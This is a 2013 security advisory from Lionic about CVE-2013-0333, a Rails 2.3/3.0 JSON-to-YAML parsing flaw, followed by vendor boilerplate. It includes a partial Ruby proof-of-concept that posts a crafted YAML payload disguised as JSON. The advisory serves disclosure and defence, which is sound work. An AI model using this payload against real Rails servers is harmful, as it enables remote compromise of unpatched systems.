LIONIC®
Security Chip Provider
04/02/2013
Doc No: SN-2013-06002
  requirements:
    :action: create
    :controller: foos
  segment_keys:
    - :format
  }.strip
  encoded_yaml = yaml.gsub(':','\u003a')

  return http_post(
    :url      => url,
    :headers  => {
      :content_type          => 'application/json',
      :x_http_method_override => 'get'
    },
    :body     => encoded_yaml
  )
Table 1: The partial proof-of-concept code
The JSON Parsing code in Rails 2.3 and 3.0 support multiple parsing backends. One of the backends involves transforming the JSON into YAML, and passing that through the YAML parser. Using a specially crafted payload attackers can trick the backend into decoding a subset of YAML.
4. Recommendation
AegisLab IDP signature database can prevent this attack since 04/02/2013.
Apply appropriate vendor supplied patches or service pack.
5. Reference
Ruby on Rails advisory
CVE-2013-0333
http://www.kb.cert.org/vuls/id/628463
About Lionic: Lionic Corporation is an innovative network security chip and IP design company. It
provides optimal cost-performance solutions for network security products from 30Mbps SOHO devices
to 4Gbps enterprise-level appliances.
For more information, please visit Lionic website and contact our sales representatives.
Web site: www.lionic.com e-mail: sales@lionic.com Tel: 886-3-578-9399 Fax: 886-3-578-0707